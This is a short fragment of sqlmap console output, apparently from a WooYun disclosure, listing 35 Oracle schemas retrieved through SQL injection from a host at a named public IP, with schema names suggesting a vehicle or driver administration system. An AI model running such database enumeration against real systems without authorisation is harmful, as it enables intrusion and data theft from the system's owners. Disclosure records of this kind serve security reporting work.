 SqlMap
[13:18:55] [INFO] retrieved: SH
[13:18:56] [INFO] retrieved: SYS
[13:18:56] [INFO] retrieved: SYSTEM
[13:18:56] [INFO] retrieved: TMRI_VIO
[13:18:57] [INFO] retrieved: VEH_ADMIN
[13:18:57] [INFO] retrieved: VIO_ADMIN
[13:18:57] [INFO] retrieved: WKSYS
[13:18:58] [INFO] retrieved: WMSYS
[13:18:58] [INFO] retrieved: WMS_USER
[13:18:58] [INFO] retrieved: WSCGS
[13:18:59] [INFO] retrieved: XDB
[13:18:59] [INFO] retrieved: ZWELL
available databases [35]:
[*] CTXSYS
[*] DRV_ADMIN
[*] DRV_HEALTH
[*] HR
[*] LCZW
[*] MDSYS
[*] NLV_ADMIN
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] QSWEBCGS_USER
[*] RMAN
[*] SCOTT
[*] SH
[*] SYS
[*] SYSTEM
[*] TMRI_VIO
[*] VEH_ADMIN
[*] VIO_ADMIN
[*] WKSYS
[*] WMS_USER
[*] WMSYS
[*] WSCGS
[*] XDB
[*] ZWELL
[13:18:59] [INFO] fetched data logged to text files under 'E:\SqlMap\Bin\output\
218.56.165.82'
www.wooyun.org